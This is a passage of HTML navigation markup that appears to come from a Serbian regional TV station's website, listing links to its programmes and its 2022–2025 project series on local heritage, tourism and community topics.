		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
